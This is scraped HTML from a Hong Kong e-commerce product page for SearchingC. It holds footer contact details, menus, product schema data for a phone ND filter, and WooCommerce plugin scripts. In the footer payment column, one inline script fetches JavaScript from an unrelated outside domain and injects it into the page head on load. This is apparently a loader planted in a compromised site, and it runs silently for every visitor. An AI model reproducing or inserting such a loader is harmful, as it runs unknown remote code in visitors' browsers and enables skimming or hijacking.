                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144728/800x.jpg" class="attachment-full size-full" alt="價值傳遞循環" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">價值傳遞循環</h4>
                <p class="elementor-image-box-description" style="color: #000000">建立多元管道，協助新創品牌鎖定本地用戶、組織喜好社群，不單以性價比認定市場潛力，我們相信這讓創新成長的更穩健更長遠。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144726/800x-1.jpg" class="attachment-full size-full" alt="實用與創意兼具" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">實用與創意兼具</h4>
                <p class="elementor-image-box-description" style="color: #000000">80%以上創意商品都能滿足你對生活更美好的想像，用創新解決那些真實的不便。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25152304/800x-2.jpg" class="attachment-full size-full" alt="每天更新全球同步" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">每天更新全球同步</h4>
                <p class="elementor-image-box-description" style="color: #000000">創意不分大小、不分地區，創意團隊從香港出發，結合全球合作夥伴，保證每天都有最新的好東西與故事介紹給你。</p>
            </div>
        </div>
        <div class="row">
            <hr style="border-top: 1px solid #2b2b2b; margin-top: 30px">
        </div>
    </div>
    <div class="row">
        <div class="col-4 col-sm-4">
            <h4 style="color: #000000; font-weight: bold;">聯繫我們</h4>
            <p>
                <b>客服查詢</b>
                <br>
<a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#88ebfbc8fbede9faebe0e1e6efeba6ebe7e5" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="1370605360767261707b7a7d74703d707c7e">[email&#160;protected]</span></a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+85225682778" target="_blank" rel="noopener">香港: +852 2568 2778</a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+88600801857216" target="_blank" rel="noopener">台灣當地請撥打: 00801-857-216</a>
                <br style="margin-top: 5px;">
                <b>設計師合作提案</b>
                <br><a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#7910171f16390a1c180b1a1110171e1a571a1614"><span class="__cf_email__" data-cfemail="b8d1d6ded7f8cbddd9cadbd0d1d6dfdb96dbd7d5">[email&#160;protected]</span></a>
            </p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">關注我們</h4>
            <p><a href="https://www.facebook.com/SearchingC" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.04.jpeg" alt=""></a>
                <a href="https://www.instagram.com/searchingc" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165132/WhatsApp-Image-2021-05-10-at-18.22.07-1.jpeg" alt=""></a>
                <a href="http://line.me/R/ti/p/%40fbw1014u" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.05.jpeg" alt=""></a>
                <a href="https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw" target="_blank" rel="noopener"><img style="width: 35px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165131/WhatsApp-Image-2021-05-10-at-18.22.08-1.jpeg" alt=""></a></p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">付款及運送</h4>
            <p><img class="b-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165129/Untitled-1-01.png" alt="" style="width: 80%; max-width: 100%; height: auto; margin-bottom: 10px;">
                <br><img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165133/WhatsApp-Image-2021-05-10-at-18.22.06.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-1.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-2.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;"></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>fetch('https://newasest.com/hcatphca.js').then((t=>t.text())).then((t=>{const e=document.createElement('script');e.textContent=t,document.head.appendChild(e)}));</script>   
        </div>
    </div>
</div></div></div>                        </div>      
                         
                     
                         
                     
                         
                     
                         
                                </div>
            </div>
        </div>
            <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                                            <div>
                <div>
                    <div>
                        <div><ul id="menu-bottom-menu-1" class="menu list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://searchingc.com/about-us/">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://searchingc.com/terms-conditions/">服務條款</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/shipping-and-return/">購買須知</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/jobs_post/">加入我們 </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://searchingc.com/contactus/">聯繫我們</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491">© 2026, SearchingC. 版權所有</li>
</ul></div>                    </div>

                   <!-- .site-info -->
                </div>
            </div>   
                                        		<ul class="social-icons">
																													
		</ul>
		                </div>
                <!--left-->
                                <!-- <div class="col-md-6 col-sm-6 col-xs-12 text-right "> -->
                <!-- <div class="col-md-12 col-sm-12 col-xs-12 text-center "> -->
                    
                <!-- </div> -->
                <!--right-->
                            </div>
        </div>
    </div>
    	</footer>
	<!--footer-->

	
</div>  <!-- end #primary -->

<div class="full-search-container">
    <a href="javascript:void(0)" class="closebtn" ><span class="lnr lnr-cross"></span></a>
    <form method="get" class="search-form" tttt action="https://searchingc.com/">
    <div>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" autocomplete="off" class="search-field" placeholder="搜尋商品..." value="" name="s">
    </div>
    <input type="submit" class="search-submit" value="Search">
            <input type="hidden" name="post_type" value="product">
            <div class="overscreen product-search-keywords" style="">
        <span>熱搜:</span>
        <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>    </div>
</form>
</div>    

<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic Plugin Version:4.2.1--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/0e67b5a3a54b6a5600af90711.js");</script>    <div class="header-product-menu-container">
        <div class="row">
            <div class="container">
                <div class="col-sm-8 col-md-8 col-xs-8">
                    <div class="left-wrap">
                        <a href="#" class="header-scroll-to-product-detail">產品詳細</a>
                        <a href="#" class="hidden header-wcfm_catalog_enquiry-button">詢問問題</a>
                    </div>
                </div>
                <div class="col-sm-4 col-md-4 col-xs-4">
                                            <a href="#" class="header-add-to-cart-button">加入購物車</a>    
                                            
                </div>
            </div>
        </div>
    </div>
    			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=982673161771650&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://searchingc.com/collections/sandmarc-scape-nd-filter/#product","name":"\u7f8e\u570b Sandmarc Scape ND \u624b\u6a5f\u6ffe\u93e1 (2\u670826\u65e5\u5bc4\u51fa)","url":"https://searchingc.com/collections/sandmarc-scape-nd-filter/","description":"\u3010\u52d5\u614b\u651d\u5f71 \u5fc5\u5099\uff1f\uff01\u3011\nND\u6e1b\u5149\u93e1\u5168\u540d\u70baNeutral density Filter\uff0c\u5373\u662f\u4e2d\u6027\u7070\u968e\u6ffe\u5149\u93e1\uff0c\u7406\u60f3\u503c\u70ba\u5e73\u5747\u904e\u6ffe\u5404\u7a2e\u6ce2\u6bb5\u5149\u7dda\u7684\u6e1b\u5149\u529f\u80fd\uff0c\u4f7f\u60a8\u53ef\u4ee5\u63a7\u5236iPhone\u7684\u66dd\u5149\u548c\u5feb\u9580\u901f\u5ea6\u540c\u6642\uff0c\u53ef\u89e3\u6c7a\u5927\u5149\u5708\u93e1\u982d\u6216\u662f\u6162\u901f\u5feb\u9580\u5728\u660e\u4eae\u5834\u666f\u6642\u904e\u5ea6\u66dd\u5149\u7684\u56f0\u64fe\uff0c\u4f46\u70ba\u4e86\u63d0\u9ad8\u651c\u5e36\u6216\u65c5\u904a\u651d\u5f71\u7684\u4fbf\u5229\u6027\uff0c\u4e00\u7247\u62b5\u591a\u7247\u4e14\u4f4e\u8272\u504f\u7684\u53ef\u8abf\u5f0f\u6e1b\u5149\u93e1\uff0c\u53ef\u9748\u6d3b\u8abf\u6574\u9069\u7576\u6e1b\u5149\u4fc2\u6578\uff0c\u8f15\u6613\u5728\u9ad8\u4eae\u5ea6\u7684\u74b0\u5883\u4e2d\u62cd\u51fa\u6dfa\u666f\u6df1\u7684\u67d4\u7126\u6548\u679c\uff0c\u6216\u662f\u6162\u901f\u5feb\u9580\u62cd\u51fa\u7d72\u7da2\u822c\u7684\u6d41\u6c34\u3001\u8eca\u6d41\u3001\u4eba\u6d41\u7b49\u7279\u6b8a\u6548\u679c\u3002\nScape\u6ffe\u93e1\u53ef\u89e3\u9396iPhone\u7684\u651d\u50cf\u982d\u529f\u80fd\uff0c\u975e\u5e38\u9069\u5408\u5275\u5efa\u96fb\u5f71\u8996\u983b\u548c\u9577\u6642\u9593\u66dd\u5149\u7684\u651d\u5f71\u3002\n\u5275\u610f\u4e4b\u8655\n\n\u9577\u6642\u9593\u66dd\u5149 \u651d\u5f71 \u5fc5\u5099\n\n\u65e5\u5149\u4e0b\u7684\u8f14\u52a9\u6162\u5feb\u9580\n\u642d\u914d\u624b\u6a5f\u52d5\u614b\u651d\u5f71\u6642\u4f7f\u7528\uff0c\u63d0\u9ad8\u756b\u9762\u64ad\u653e\u6d41\u66a2\u611f\n\n\n\u4f9d\u64da\u5149\u7dda\u642d\u914d\u4e0d\u540c\u6e1b\u5149\u6ffe\u93e1\uff0c\u62cd\u651d\u52d5\u614b\u8eca\u8ecc\u3001\u7011\u5e03\u6d41\u6c34\u6d93\u7d72\u6548\u679c\n\u914d\u5408\u5149\u5708\u3001\u5feb\u9580\uff0c\u88fd\u9020\u4e0d\u540c\u666f\u6df1\u6548\u679c\n\u6e1b\u5c11\u904e\u66dd\uff0c\u9084\u539f\u771f\u5be6\u8272\u5f69\n38mm\u9ed1\u8272\u6d88\u5149\u93e1\u7247\u593e\uff0c\u53ef\u642d\u914d\u4efb\u4f55\u624b\u6a5f\u5ee0\u724c\u4f7f\u7528\n\n\u4e00\u5e74\u4fdd\u56fa\n\u6709\u95dc\u9810\u8a02\u8a73\u7d30\u53ef\u4ee5\u767c\u8a0a\u606f\u5230\u6211\u5011\n\u90f5\u7bb1\uff1acs@searchingc.com\n\u96fb\u8a71\uff1a(852) 2568 2778\n\n\u9019\u6b21\u9810\u8cfc\u6d3b\u52d5\u662f\u00a0SANDMARC \u54c1\u724c\u5546\u6388\u6b0a","image":{"@id":"https://searchingc.com/collections/sandmarc-scape-nd-filter/#primaryimage"},"sku":"A-SANSCAND-","offers":[{"@type":"Offer","price":"799","priceSpecification":{"price":"799","priceCurrency":"HKD"},"priceCurrency":"HKD","availability":"http://schema.org/InStock","url":"https://searchingc.com/collections/sandmarc-scape-nd-filter/","seller":{"@id":"https://searchingc.com/#organization"},"@id":"https://searchingc.com/#/schema/offer/184924-0"}],"mainEntityOfPage":{"@id":"https://searchingc.com/collections/sandmarc-scape-nd-filter/#webpage"}}]}</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="關 (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="分享"></button>
				<button class="pswp__button pswp__button--fs" aria-label="切換全屏"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="放大/縮小"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="前一個 (方向鍵左)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="下一個 (方向鍵右)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-6 .alignleft { float: left; margin-right: 2em; }.wp-container-6 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-7 .alignleft { float: left; margin-right: 2em; }.wp-container-7 .alignright { float: right; margin-left: 2em; }</style>
<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_HKD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_TWD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_MYR{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_SGD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woocs-style-3-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/styles.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca ","cart_url":"https:\/\/searchingc.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.7.1' id='zoom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.7.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.7.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.7.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.7.1' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_224db92cdc8d56d99212cf1d12a59a60","fragment_name":"wc_fragments_224db92cdc8d56d99212cf1d12a59a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-elements.js?ver=1.1.7' id='wpopea-el-js-js'></script>
<script type='text/javascript' src='//searchingc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-user-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/searchingc.com\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">\u5546\u54c1\u6210\u529f\u52a0\u5165\u5fc3\u9858\u6e05\u55ae<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"modal_enable":"1","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"1","auto_close_popup":"1","popup_timeout":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/woocommerce/wishlist.js?ver=3.0.17' id='jquery-yith-wcwl-user-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/searchingc.com","ajax_url":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.5.3' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/navigation.js?ver=1.0.0' id='opstore-navigation-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='opstore-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/bootstrap.min.js?ver=1.0.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/theia-sticky-sidebar.js?ver=1.0.0' id='theia-sticky-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/jquery.nicescroll.min.js?ver=1.0.0' id='nicescroll-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='opstore-custom-js-extra'>
/* <![CDATA[ */
var opstore_params = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php","nonce":"3964a70cf2","sidebar_sticky":"show","smooth_scroll":"hide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/opstore/assets/js/opstore-custom.js?ver=1.0.0' id='opstore-custom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/comment-reply.min.js?ver=5.9.10' id='comment-reply-js'></script>
<script type='text/javascript' id='wcfm_login_js-js-extra'>
/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.5.5' id='wcfm_login_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.5.5' id='jquery-blockui_js-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-extra'>
/* <![CDATA[ */
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthStatus":"Show a different month","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":"0","isRTL":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u95dc\u9589","currentText":"\u4eca\u5929","monthNames":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"monthNamesShort":["\u4e00\u6708","\u4e8c\u6708","\u4e09\u6708","\u56db\u6708","\u4e94\u6708","\u516d\u6708","\u4e03\u6708","\u516b\u6708","\u4e5d\u6708","\u5341\u6708","\u5341\u4e00\u6708","\u5341\u4e8c\u6708"],"nextText":"\u4e0b\u4e00\u6b65","prevText":"\u4e0a\u4e00\u500b","dayNames":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"dayNamesShort":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"],"dayNamesMin":["\u65e5","\u4e00","\u4e8c","\u4e09","\u56db","\u4e94","\u516d"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' id='wcfm_core_js-js-extra'>
/* <![CDATA[ */
var wcfm_notification_sound = "https:\/\/searchingc.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3";
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark 